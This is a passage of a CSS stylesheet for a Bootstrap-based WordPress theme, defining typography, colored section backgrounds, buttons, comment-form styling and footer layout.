    color: #fff;
}

#list_url:hover {
    background-color: #1e82ab;
}



/* 
 * OVERALL STYLES
 */

body {
    font-family: "Lato", "Helvetica Neue", Arial, sans-serif;
    font-weight: 500;
    font-size: 14px;
    color: #555;

    -webkit-font-smoothing: antialiased;
    -webkit-overflow-scrolling: touch;
}

a {
    color: #27aae0;
    word-wrap: break-word;

    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

a:hover,
a:focus {
    color: #1f89b5;
    text-decoration: none;
    outline: 0;
}
a:before,
a:after,
a:hover i:before,
a:focus i:before {
    -webkit-transition: color .1s ease-in, background .1s ease-in;
    -moz-transition: color .1s ease-in, background .1s ease-in;
    -ms-transition: color .1s ease-in, background .1s ease-in;
    -o-transition: color .1s ease-in, background .1s ease-in;
    transition: color .1s ease-in, background .1s ease-in;
}

h1, 
h2, 
h3, 
h4, 
h5, 
h6 {
    font-family: "Raleway", Arial, "Helvetica Neue", sans-serif;
}
h1, 
h2, 
h3 {
    font-weight: 300;
}

p {
    line-height: 28px;
}

blockquote {
    border-color: #16a085;
}

 hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #ccc;
    margin: 1em 0;
    padding: 0;
}

.navbar-default 
.navbar-brand {
    color: #16a085;
}
.navbar-default 
.navbar-brand:hover, 
.navbar-default 
.navbar-brand:focus {
    color: #19b798;
}

/* Tone down field labels in the comments section and wherever else */
label {
    font-weight: 300;
}

/* 
 * FULL-WIDTH SECTIONS
 */
.section {
    padding-top: 35px;
    padding-bottom: 35px;
}

/* Bootstrap grids (rows) need this if not in a container */
.section.fullwidth {
    padding-left: 15px;
    padding-right: 15px;
}
.section.nopadding {
    padding-top: 0;
    padding-bottom: 0;
}
.section.nopadding-top {
    padding-top: 0;
}
.section.nopadding-bottom {
    padding-bottom: 0;
}
.section.padding-top {
    padding-top: 35px;
}
.section.padding-bottom {
    padding-bottom: 35px;
}
.section.border-bottom {
    border-bottom: #bdc3c7 solid 1px;
}
.section.border-bottom-thick {
    border-bottom: #bdc3c7 solid 5px;
}

/* 
 * PADDING AND OTHER UTILITIES
 */
 .padding {
    padding: 25px;
 }
.padding-top {
    padding-top: 25px; /* Match Hx tag top margins */
}
.padding-bottom {
    padding-bottom: 25px;
}
.padding-top-bottom {
    padding-top: 25px;
    padding-bottom: 25px;
}
.padding-right {
    padding-right: 35px; /* Match grid gutters */
}
.padding-left {
    padding-left: 35px; /* Match grid gutters */
}
.padding-left-right {
    padding-left: 35px; /* Match grid gutters */
    padding-right: 35px; /* Match grid gutters */
}
.nopadding-nomargin {
    margin: 0;
    padding: 0;
}
.centered {
    text-align: center;
}

/* 
 * COLORED BACKGROUNDS FOR SECTIONS
 */

.white, 
.bg-white {
    background-color: #fff;
}
.color-white {
    color: #fff;
}

.offwhite, 
.bg-offwhite {
    background-color: #f2f2f2;
}
.color-offwhite {
    color: #f2f2f2;
}

.lightgray, 
.bg-lightgray {
    background-color: #ebebeb;
}
.color-lightgray {
    color: #ebebeb;
}

.gray, 
.bg-gray {
    background-color: #e7e7e7;
}
.color-gray {
    color: #e7e7e7;
}

.darkgray, 
.bg-darkgray {
    background-color: #e0e0e0;
}
.color-darkgray {
    color: #e0e0e0;
}

.lightgreen, 
.bg-lightgreen {
    background-color: #1abc9c;
    color: #fff;
}
.color-lightgreen {
    color: #1abc9c;
}
.lightgreen h1, 
.lightgreen h2, 
.lightgreen h3, 
.lightgreen h4, 
.lightgreen h5, 
.lightgreen h6, 
.bg-lightgreen h1, 
.bg-lightgreen h2, 
.bg-lightgreen h3, 
.bg-lightgreen h4,
.bg-lightgreen h5, 
.bg-lightgreen h6 {
    color: #fff;
}

.darkgreen, 
.bg-darkgreen {
    background-color: #16a085;
    color: #fff;
}
.color-darkgreen {
    color: #16a085;
}

.darkgreen h1, 
.darkgreen h2, 
.darkgreen h3, 
.darkgreen h4, 
.darkgreen h5, 
.darkgreen h6, 
.bg-darkgreen h1, 
.bg-darkgreen h2, 
.bg-darkgreen h3, 
.bg-darkgreen h4, 
.bg-darkgreen h5, 
.bg-darkgreen h6 {
    color: #fff;
}

.brightgreen,
.bg-brightgreen {
    background-color: #2ecc71;
    color: white;
}
.color-brightgreen {
    color: #2ecc71;
}

.brightgreen h1, 
.brightgreen h2, 
.brightgreen h3, 
.brightgreen h4, 
.brightgreen h5, 
.brightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.darkbrightgreen,
.bg-darkbrightgreen {
    background-color: #27AE60;
    color: white;
}
.color-darkbrightgreen {
    color: #27AE60;
}

.darkbrightgreen h1, 
.darkbrightgreen h2, 
.darkbrightgreen h3, 
.darkbrightgreen h4, 
.darkbrightgreen h5, 
.darkbrightgreen h6, 
.bg-brightgreen h1, 
.bg-brightgreen h2, 
.bg-brightgreen h3, 
.bg-brightgreen h4, 
.bg-brightgreen h5, 
.bg-brightgreen h6 {
    color: #fff;
}

.yellow, 
.bg-yellow {
    background: #f1c40f;
    color: #fff;
}

.yellow h1, 
.yellow h2, 
.yellow h3, 
.yellow h4, 
.yellow h5, 
.yellow h6, 
.bg-yellow h1, 
.bg-yellow h2, 
.bg-yellow h3, 
.bg-yellow h4, 
.bg-yellow h5, 
.bg-yellow h6 {
    color: #fff;
}

.yellow p, .bg-yellow p {
    font-weight: 500
}

.lightorange, 
.bg-lightorange {
    background-color: #F39C12;
    color: #fff;
}
.color-lightorange {
    color: #F39C12;
}

.lightorange h1, 
.lightorange h2, 
.lightorange h3, 
.lightorange h4, 
.lightorange h5, 
.lightorange h6, 
.bg-lightorange h1, 
.bg-lightorange h2, 
.bg-lightorange h3, 
.bg-lightorange h4, 
.bg-lightorange h5, 
.bg-lightorange h6 {
    color: #fff;
}

.lightorange p, .bg-lightorange p {
    font-weight: 500
}

.orange, 
.bg-orange {
    background-color: #E67E22;
    color: #fff;
}
.color-orange {
    color: #E67E22;
}

.orange h1, 
.orange h2, 
.orange h3, 
.orange h4, 
.orange h5, 
.orange h6, 
.bg-orange h1, 
.bg-orange h2, 
.bg-orange h3, 
.bg-orange h4, 
.bg-orange h5, 
.bg-orange h6 {
    color: #fff;
}

.darkorange, 
.bg-darkorange {
    background-color: #D35400;
    color: #fff;
}
.color-darkorange {
    color: #D35400;
}

.darkorange h1, 
.darkorange h2, 
.darkorange h3, 
.darkorange h4, 
.darkorange h5, 
.darkorange h6, 
.bg-darkorange h1, 
.bg-darkorange h2, 
.bg-darkorange h3, 
.bg-darkorange h4, 
.bg-darkorange h5, 
.bg-darkorange h6 {
    color: #fff;
}

.blue, 
.bg-blue {
    background-color: #3498db;
    color: #fff;
}
.color-blue {
    color: #3498db;
}

.blue h1, 
.blue h2, 
.blue h3, 
.blue h4, 
.blue h5, 
.blue h6, 
.bg-blue h1, 
.bg-blue h2, 
.bg-blue h3, 
.bg-blue h4, 
.bg-blue h5, 
.bg-blue h6 {
    color: #fff;
}

.darkblue,
.bg-darkblue {
    background-color: #2980b9;
    color: #fff;
}
.color-darkblue {
    color: #2980b9;
}

.darkblue h1, 
.darkblue h2, 
.darkblue h3, 
.darkblue h4, 
.darkblue h5, 
.darkblue h6, 
.bg-darkblue h1, 
.bg-darkblue h2, 
.bg-darkblue h3, 
.bg-darkblue h4, 
.bg-darkblue h5, 
.bg-darkblue h6 {
    color: #fff;
}


.purple, 
.bg-purple {
    background-color: #9B59B6;
    color: #fff;
}
.color-purple {
    color: #9B59B6;
}

.purple h1, 
.purple h2, 
.purple h3, 
.purple h4, 
.purple h5, 
.purple h6, 
.bg-purple h1, 
.bg-purple h2, 
.bg-purple h3, 
.bg-purple h4, 
.bg-purple h5, 
.bg-purple h6 {
    color: #fff;
}

.darkpurple,
.bg-darkpurple {
    background-color: #8E44AD;
    color: #fff;
}
.color-darkpurple {
    color: #8E44AD;
}

.darkpurple h1, 
.darkpurple h2, 
.darkpurple h3, 
.darkpurple h4, 
.darkpurple h5, 
.darkpurple h6, 
.bg-darkpurple h1, 
.bg-darkpurple h2, 
.bg-darkpurple h3, 
.bg-darkpurple h4, 
.bg-darkpurple h5, 
.bg-darkpurple h6 {
    color: #fff;
}

.midnightblue, 
.bg-midnightblue {
    background-color: #34495e;
    color: #fff;
}
.color-midnightblue {
    color: #34495e;
}

.midnightblue h1, 
.midnightblue h2, 
.midnightblue h3, 
.midnightblue h4, 
.midnightblue h5, 
.midnightblue h6, 
.bg-midnightblue h1, 
.bg-midnightblue h2, 
.bg-midnightblue h3, 
.bg-midnightblue h4, 
.bg-midnightblue h5, 
.bg-midnightblue h6 {
    color: #fff;
}

.darkmidnightblue, 
.bg-darkmidnightblue {
    background-color: #2C3E50;
    color: #fff;
}
.color-darkmidnightblue {
    color: #2C3E50;
}

.darkmidnightblue h1, 
.darkmidnightblue h2, 
.darkmidnightblue h3, 
.darkmidnightblue h4, 
.darkmidnightblue h5, 
.darkmidnightblue h6, 
.bg-darkmidnightblue h1, 
.bg-darkmidnightblue h2, 
.bg-darkmidnightblue h3, 
.bg-darkmidnightblue h4, 
.bg-darkmidnightblue h5, 
.bg-darkmidnightblue h6 {
    color: #fff;
}

.red, .bg-red {
    background-color: #ff7878;
    color: #fff;
}
.color-red {
    color: #ff7878;
}

.red h1, 
.red h2, 
.red h3, 
.red h4, 
.red h5, 
.red h6, 
.bg-red h1, 
.bg-red h2, 
.bg-red h3, 
.bg-red h4, 
.bg-red h5, 
.bg-red h6 {
    color: #fff;
}


.brightred, .bg-brightred {
    background-color: #E74C3C;
    color: #fff;
}
.color-brightred {
    color: #E74C3C;
}

.brightred h1, 
.brightred h2, 
.brightred h3, 
.brightred h4, 
.brightred h5, 
.brightred h6, 
.bg-brightred h1, 
.bg-brightred h2, 
.bg-brightred h3, 
.bg-brightred h4, 
.bg-brightred h5, 
.bg-brightred h6 {
    color: #fff;
}

.darkred, .bg-darkred {
    background-color: #C0392B;
    color: #fff;
}
.color-darkred {
    color: #C0392B;
}

.darkred h1, 
.darkred h2, 
.darkred h3, 
.darkred h4, 
.darkred h5, 
.darkred h6, 
.bg-darkred h1, 
.bg-darkred h2, 
.bg-darkred h3, 
.bg-darkred h4, 
.bg-darkred h5, 
.bg-darkred h6 {
    color: #fff;
}

.almostblack, 
.bg-almostblack {
    background-color: #2f2f2f;
    color: #fff;
}
.color-almostblack {
    color: #2f2f2f;
}

.almostblack h1, 
.almostblack h2, 
.almostblack h3, 
.almostblack h4, 
.almostblack h5, 
.almostblack h6, 
.bg-almostblack h1, 
.bg-almostblack h2, 
.bg-almostblack h3, 
.bg-almostblack h4, 
.bg-almostblack h5, 
.bg-almostblack h6 {
    color: #fff;
}

.notquiteblack, 
.bg-notquiteblack {
    background-color: #222;
    color: #fff;
}
.color-notquiteblack {
    color: #222;
}

.notquiteblack h1, 
.notquiteblack h2, 
.notquiteblack h3, 
.notquiteblack h4, 
.notquiteblack h5, 
.notquiteblack h6, 
.bg-notquiteblack h1, 
.bg-notquiteblack h2, 
.bg-notquiteblack h3, 
.bg-notquiteblack h4, 
.bg-notquiteblack h5, 
.bg-notquiteblack h6 {
    color: #fff;
}

.black, 
.bg-black {
    background-color: #000;
    color: #fff;
}
.color-black {
    color: #000;
}

.black h1, 
.black h2, 
.black h3, 
.black h4, 
.black h5, 
.black h6, 
.bg-black h1, 
.bg-black h2, 
.bg-black h3, 
.bg-black h4, 
.bg-black h5, 
.bg-black h6 {
    color: #fff;
}

/* Set the icons to white for all dark-colored sections */
.lightgreen i, 
.bg-lightgreen i, 
.darkgreen i, 
.bg-darkgreen i, 
.brightgreen i, 
.bg-brightgreen i, 
.darkbrightgreen i, 
.bg-darkbrightgreen i, 
.blue i, 
.bg-blue i, 
.darkblue i, 
.bg-darkblue i, 
.purple i, 
.bg-purple i, 
.darkpurple i, 
.bg-darkpurple i, 
.midnightblue i, 
.bg-midnightblue i, 
.darkmidnightblue i, 
.bg-darkmidnightblue i, 
.yellow i, 
.bg-yellow i,
.lightorange i, 
.bg-lightorange i,
.orange i, 
.bg-orange i,
.darkorange i, 
.bg-darkorange i,
.red i, 
.bg-red i, 
.brightred i, 
.bg-brightred i, 
.darkred i, 
.bg-darkred i, 
.notquiteblack i, 
.bg-notquitetblack i, 
.almostblack i, 
.bg-almostblack i, 
.black i, 
.bg-black i {
    color: #fff;
}

.lightgreen a i:hover, 
.bg-lightgreen a i:hover, 
.darkgreen a i:hover, 
.bg-darkgreen a i:hover, 
.brightgreen a i:hover, 
.bg-brightgreen a i:hover, 
.darkbrightgreen a i:hover, 
.bg-darkbrightgreen a i:hover, 
.blue a i:hover, 
.bg-blue a i:hover, 
.darkblue a i:hover, 
.bg-darkblue a i:hover, 
.purple a i:hover, 
.bg-purple a i:hover, 
.darkpurple a i:hover, 
.bg-darkpurple a i:hover, 
.midnightblue a i:hover, 
.bg-midnightblue a i:hover, 
.darkmidnightblue a i:hover, 
.bg-darkmidnightblue a i:hover, 
.yellow a i:hover, 
.bg-yellow a i:hover,
.lightorange a i:hover, 
.bg-lightorange a i:hover,
.orange a i:hover, 
.bg-orange a i:hover,
.darkorange a i:hover, 
.bg-darkorange a i:hover,
.red a i:hover, 
.bg-red a i:hover, 
.brightred a i:hover, 
.bg-brightred a i:hover, 
.darkred a i:hover, 
.bg-darkred a i:hover, 
.notquiteblack a i:hover, 
.bg-notquitetblack a i:hover, 
.almostblack a i:hover, 
.bg-almostblack a i:hover, 
.black a i:hover, 
.bg-black a i:hover {
    color: #e7e7e7;
}

/* Set the link color to white and underlined for certain background colors */
.lightgreen a:not(.btn), 
.bg-lightgreen a:not(.btn), 
.darkgreen a:not(.btn), 
.bg-darkgreen a:not(.btn), 
.brightgreen a:not(.btn), 
.bg-brightgreen a:not(.btn), 
.brightdarkgreen a:not(.btn), 
.bg-brightdarkgreen a:not(.btn), 
.yellow a:not(.btn), 
.bg-yellow a:not(.btn), 
.lightorange a:not(.btn), 
.bg-lightorange a:not(.btn), 
.orange a:not(.btn), 
.bg-orange a:not(.btn), 
.darkorange a:not(.btn), 
.bg-darkorange a:not(.btn), 
.blue a:not(.btn), 
.bg-blue a:not(.btn), 
.darkblue a:not(.btn), 
.bg-darkblue a:not(.btn), 
/*.midnightblue a:not(.btn), 
.bg-midnightblue a:not(.btn),*/
.red a:not(.btn), 
.bg-red a:not(.btn),
.brightred a:not(.btn), 
.bg-brightred a:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #fff;
    text-decoration: underline;
}

.lightgreen a:hover:not(.btn), 
.bg-lightgreen a:hover:not(.btn), 
.darkgreen a:hover:not(.btn), 
.bg-darkgreen a:hover:not(.btn), 
.brightgreen a:hover:not(.btn), 
.bg-brightgreen a:hover:not(.btn), 
.darkbrightgreen a:hover:not(.btn), 
.bg-darkbrightgreen a:hover:not(.btn), 
.yellow a:hover:not(.btn), 
.bg-yellow a:hover:not(.btn), 
.lightorange a:hover:not(.btn), 
.bg-lightorange a:hover:not(.btn), 
.orange a:hover:not(.btn), 
.bg-orange a:hover:not(.btn), 
.darkorange a:hover:not(.btn), 
.bg-darkorange a:hover:not(.btn), 
.blue a:hover:not(.btn), 
.bg-blue a:hover:not(.btn), 
.darkblue a:hover:not(.btn), 
.bg-darkblue a:hover:not(.btn), 
/*.midnightblue a:hover:not(.btn), 
.bg-midnightblue a:hover:not(.btn),*/
.red a:hover:not(.btn), 
.bg-red a:hover:not(.btn),
.darkred a:not(.btn), 
.bg-darkred a:not(.btn) {
    color: #e7e7e7;
}

.form-control {
    color: #555;
}

/* Set input field focus color to green */
/*.form-control:focus,
textarea#comment:focus {*/
/*input:focus,
textarea:focus {
    border-color: #1abc9c;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(109, 233, 102, 0.6); */
   /*-webkit-appearance: none !important;*/
/*   outline: 0;
}*/

/* Force search field to not be rounded on iOS devices */
input.search-field {
    -webkit-appearance: none !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    border-radius: 0 !important;
}

/* 
 * SET INPUT BUTTONS TO LOOK LIKE BTN-PRIMARY (GREEN)
 */
button,
html input[type="button"],
input[type="submit"] {
    color: #fff;
    background-color: #27aae0;
    border-color: #27aae0;
    background-image: none;
    font-size: 16px;
    line-height: 22px;
    padding: 6px 12px;
    border: none;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    outline: 0;
}
button:hover, 
button:focus,
html input[type="button"]:hover, 
html input[type="button"]:focus,
input[type="submit"]:hover, 
input[type="submit"]:focus {
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
    outline: 0;
}

/* Set navbar hover and active to green */
/*
.dropdown-menu>li>a:hover, 
.dropdown-menu>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>.active>a, 
.navbar-default .navbar-nav>.active>a:hover, 
.navbar-default .navbar-nav>.active>a:focus {
    color: #fff;
    background-color: #1abc9c
}

.navbar-default .navbar-nav>li>a:hover, 
.navbar-default .navbar-nav>li>a:focus {
    color: #fff;
    background-color: #1abc9c
}
.navbar-default .navbar-nav>.open>a, 
.navbar-default .navbar-nav>.open>a:hover, 
.navbar-default .navbar-nav>.open>a:focus {
    color: #fff;
    background-color: #1abc9c
}

@media (max-width:767px) {
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus {
        color: #fff;
        background-color: #1abc9c
    }

    .navbar-default .navbar-nav .open .dropdown-menu>.active>a, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover, 
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus {
        color: #fff;
        background-color: #1abc9c
    }
}
*/

/* Bootstrap uses "active" style on the <li>, but WordPress paginate_links() uses 
 * "current" in a <span> tag on the link. Also set the hover to match the primary button
 * color. 
 */
.pagination>li>a, 
.pagination>li>span,
span.page-numbers.current {
    color: #1f89b5;
}
.pagination>li>a:hover, 
.pagination>li>span:hover, 
.pagination>li>a:focus,
.pagination>li>span:focus,
span.page-numbers.current {
    z-index: 2;
    color: #fff;
    background-color: #1f89b5;
    border-color: #1f89b5;
}

/* Get rid of gradient on carousel left and right */
.carousel-control.left, .carousel-control.right {
    background-image: none;
    background-repeat: none;
}
.carousel-caption,
.carousel-caption h4,
.carousel-caption p {
    font-weight: bold;
}
.carousel-caption {
    text-shadow: none;
    background-color: #27aae0;
    color: #fff;
    opacity: .75;
    font-weight: bold;
}
.carousel-caption a {
    color: #fff;
    text-decoration: underline;
}
.carousel-caption a:hover,
.carousel-caption a:focus {
    color: #bdc3c7; /*silver*/
}

.sticky .entry-title:after {
    background-color: #27aae0;
    color: #fff;
}

.bypostauthor {
}

/* Push the carousel indicators down below the image or content */
.carousel-indicators {
    bottom: -35px;
}

/* Make user profile pics (avatars) circles */
.avatar {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
img.avatar.thumbnail {
    border: none;
    padding: 0;
}

/* 
 * NEW STUFF ADDED, SUCH AS ADDITIONAL BUTTONS
 */

/* New button that is inverted (hollow) so works on any dark background */
a.btn.btn-hollow,
button.btn.btn-hollow {
    color: #fff;
    border: 2px solid #fff;
    background-color: transparent;
}
/*.btn-hollow:hover, a.btn.btn-hollow:hover {*/
.btn-hollow:hover, 
btn.btn-hollow:hover,
button.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff
}
.white button.btn.btn-hollow, 
.white .btn.btn-hollow, 
.bg-white button.btn.btn-hollow, 
.bg-white .btn.btn-hollow, 
.offwhite button.btn.btn-hollow, 
.offwhite .btn.btn-hollow, 
.bg-offwhite button.btn.btn-hollow, 
.bg-offwhite .btn.btn-hollow, 
.lightgray button.btn.btn-hollow, 
.lightgray .btn.btn-hollow, 
.bg-lightgray button.btn.btn-hollow, 
.bg-lightgray .btn.btn-hollow, 
.gray button.btn.btn-hollow, 
.gray .btn.btn-hollow, 
.bg-gray button.btn.btn-hollow, 
.bg-gray .btn.btn-hollow, 
.darkgray button.btn.btn-hollow, 
.darkgray .btn.btn-hollow,
.bg-darkgray button.btn.btn-hollow, 
.bg-darkgray .btn.btn-hollow {
    color: #27aae0;
    border: 2px solid #27aae0;
    background-color: transparent;
}
button.btn.btn-hollow:hover, 
.btn.btn-hollow:hover {
    color: #2f2f2f;
    background-color: #fff;
}

/* New button that is partially transparent to let background color show through */
.btn-transparent {
    display: inline-block;
    background-color: rgba(0, 0, 0, 0.35);
    color: inherit;
}

.btn-transparent:hover, 
.btn-transparent:focus {
    color: #fff;
    text-decoration: none;
    background-color: rgba(0, 0, 0, 0.5);
}

/* Enhance Bootstrap to allow for columns with no gutter (margin) */
.row.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.row.no-gutters > [class^="col-"],
.row.no-gutters > [class*=" col-"] {
  padding-right: 0;
  padding-left: 0;
}



select {
  outline: none;
  -webkit-appearance: none;
  display: inline-block;
  padding: 0.5em 1em;
  margin: 0;

  transition: border-color 0.2s;
  border: 1px solid #ccc;
  border-radius: 5px;

  background: url(assets/br_down.png) no-repeat 95% center #fff;
  color: #555;
  line-height: normal;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
}



/* Text meant only for screen readers. Required only for WordPress as Bootstrap uses
 * .sr-only and we apply that in this theme.
 */
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
}
p.screen-reader-text {
    margin-bottom: 0;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-weight: 700;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    position: absolute;
    left: 5px;
    top: 5px;
    text-decoration: none;
    text-transform: none;
    width: auto;
    z-index: 100000; /* Above WP toolbar */
}

/* Style tables like TwentyEleven theme with lines between entries */
.entry-content table,
.comment-content table {
    border-bottom: 1px solid #ddd;
    margin: 0 0 1.625em;
    width: 100%;
}
.entry-content th,
.comment-content th {
    font-weight: 500;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;
}
.entry-content td,
.comment-content td {
    border-top: 1px solid #ddd;
    padding: 6px 10px 6px 0;
}

/* Clearing floats */
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:before,
.pager:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
}

.clear:after,
.entry-content:after,
.entry-meta:before,
.entry-meta:after,
.pager:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

/* Required WordPress Alignment */
.alignleft, .align-left {
    display: inline;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.alignright, .align-right {
    display: inline;
    float: right;
    margin-left: 10px;
    margin-bottom: 10px;
}
.aligncenter, .align-center {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-bottom: 10px;
}
.nocenter {
    text-align: left;
}

/* Normal WordPress captions */
.wp-caption {
    max-width: 100%;
}
.wp-caption-text,
.gallery-caption {
    text-shadow: none;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    /*margin-top: -22px;*/ /* Offset Bootstrap .thumbnail class */
    margin-bottom: 22px;
}

/* Center the thumbnails since WordPress centers the caption text */
.gallery-icon img {
    margin: auto;
}

/* Mark "sticky" (featured) posts as "Featured" */
.sticky .entry-title:after {
    content: "Featured";
    display: inine-block;
    font-size: 20px;
    margin-left: 15px;
    padding: 10px;
    vertical-align: middle;
}

.bypostauthor {
}

/* Come on now, of course we need a margin before their name and comment */
.avatar {
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}

/* For standard WordPress slideshow, get rid of black background. We want to leave 
 * whatever color background we have 
 */
.slideshow-window {
    background-color: transparent !important; 
    border: none !important;
}

/** 
 * STYLE THE CORE COMPONENTS OF THIS THEME. MOST OF THESE CLASSES ARE FROM THE UNDERLYING
 * _S (STARTER) THEME.
 */

/* Limit the page for really wide screens, such as an iMac */
#page, .navbar, .after-footer {
    max-width: 1600px;
    margin: 0 auto;
}

.custom-header-image {
    margin: 0 auto;
    background-repeat: none;
    background-position: center center; 
    max-width: 100%;
}

.site-branding {
    padding-top: 3px;
    padding-bottom: 14px;
}

.site-description {
    margin-top: 10px;
    font-size: 24px;
}

.site-title a, .site-title a:hover, .site-title a:active {
    text-decoration: none;
}
.custom-header-text-color a:hover,
.custom-header-text-color a:focus {
    opacity: 0.75;
}
 .custom-header-image h1 {
    font-weight: 700;
}
.custom-header-image h2 {
    font-size: 24px;
}

a.scroll-down, a.scroll-down:hover span, a.scroll-down:focus span, .carousel-control:hover, .carousel-control:focus {
    color: #fff;
    font-size: 20px;
}

.content-header {
    padding-top: 35px;
    padding-bottom: 35px;
}
header.content-header {
    min-height: 170px;
}
.content-header i {
    font-size: 35px;
    text-align: center;
}

.content-area {
    padding-top: 35px;
}
.content-area-wide .comments-area {
    padding-bottom: 35px;
}

.page .entry-content {
    padding-top: 0;
}

.entry-summary {
    margin-bottom: 25px;
}

article.post {
    margin-bottom: 25px;
}

/* Let's get some whitespace before the footer nav and credits */
.sidebar-footer {
    padding-top: 35px;
}
.sidebar-footer h1, 
.sidebar-footer h2, 
.sidebar-footer h3, 
.sidebar-footer h4, 
.sidebar-footer h5, 
.sidebar-footer h6 {
    margin-top: 0;
    padding-bottom: 15px;
}
.sidebar-footer aside.widget {
    margin-bottom: 35px;
}

footer.entry-meta, 
div.entry-meta, 
.edit-link {
    font-size: 16px;
}
.edit-link a {
    color: #7f8c8d;
}
.edit-link a:hover, 
.edit-link a:focus {
    color: #3bc492;
}

.after-footer {
    padding-top: 15px;
    padding-bottom: 15px;
}

/* Let's put dividers between footer menu items */
#footer-navigation ul.dividers > li:nth-child(n+2):before {
  content: "";
  display: inline-block;
  height: 10px;
  margin-right: 10px;
  border-left: 1px solid #dddddd;
}

/* Since footer nav has screen reader text, need to pad site credits to line them up */
#site-credits {
    padding-top: 10px;
}

/* For sidebar, add some whitespace */
#secondary {
    padding-bottom: 35px;
}
#secondary aside.widget {
    margin-bottom: 10px; /* Heading will add 25px */
}

/* Center the text after the footer for smartphones */
@media (max-width: 640px) {
    .footer-nav-menu, .site-credits {
        text-align: center;
        float: none !important;
    }
    .site-credits {
        padding-bottom: 15px;
    }
}

/* Make sure no content breaks the layout */
img, embed, iframe, media, swf, pre, code, container, select, .videopress-placeholder {
    /*display: block;*/
    max-width:100%;
    overflow:hidden;
    white-space: pre;           /* CSS 2.0 */
    white-space: pre-wrap;      /* CSS 2.1 */
    white-space: pre-line;      /* CSS 3.0 */
    white-space: -pre-wrap;     /* Opera 4-6 */
    white-space: -o-pre-wrap;   /* Opera 7 */
    white-space: -moz-pre-wrap; /* Mozilla */
    white-space: -hp-pre-wrap;  /* HP Printers */
    word-wrap: break-word;      /* IE 5+ */
}
img, .videopress-placeholder {
    height: auto;
}

/* Get rid of bullets on comment <ul> and set some padding and indenting */
.comment-list, .comment, 
.comment-list .children {
    list-style-type: none;
    padding: 0;
}

li.comment {
    list-style: none;
}

.comment-list .children {
    margin-left: 25px;
}

.reply {
    margin-bottom: 25px;
}

/* Get rid of the word "says" from comments */
.says {
    display: none;
}

li.pingback {
    margin-bottom: 15px;
}

.cat-links, .tags-links {
    margin-right: 10px;
}

.posted-on {
    margin-right: 5px;
}
.by-line, .comments-link {
    margin-left: 5px;
    margin-right: 5px;
}

/* Get rid of bullets on sidebars, footer, page top, and page bottom */
#secondary ul, 
#sidebar-pagetop ul,
#sidebar-pagebottom ul,
footer#colophon.site-footer ul {
    list-style: none;
    padding-left: 0;
}
#secondary ul ul, 
#sidebar-pagetop ul ul,
#sidebar-pagebottom ul ul,
footer#colophon.site-footer ul ul {
    list-style: none;
    padding-left: 25px;
}

#secondary ul li, 
footer#colophon.site-footer ul li {
    margin-top: 10px;
}

/* Make custom menus in page top and page bottom inline (horizontal). */
#sidebar-pagetop ul > li,
#sidebar-pagebottom ul > li { 
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px
}
.#sidebar-pagetop ul > li:first-child, 
.#sidebar-pagebottom ul > li:first-child {
    padding-left: 0
}

#sidebar-pagetop .widget_nav_menu,
#sidebar-pagebottom .widget_nav_menu { 
    margin-top: 11px;
}

/* Style comments */
.comment-list .children {
    margin-left: 5%;
}

.comment-form [for="author"],
.comment-form [for="email"],
.comment-form [for="url"],
.comment-form [for="comment"] {
    float: left;
    width: 80px;
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"] {
    max-width: 310px;
    width: 70%;
}

.comment-form, 
.comment-textarea, 
textarea {
    max-width: 100%;
    border-color: #ccc;
}

/* Styles for default WordPress comments */
textarea#comment {
    max-width: 743px; /*largest width of content area w/sidebar*/
    width: 100%;
    max-height: 140px;
}

/* Hide the label "Comment" above the comment box as its pretty obvious already */
.comment-form-comment label {
    display: none;
}
p.comment-subscription-form {
    margin-bottom: 10px;
}

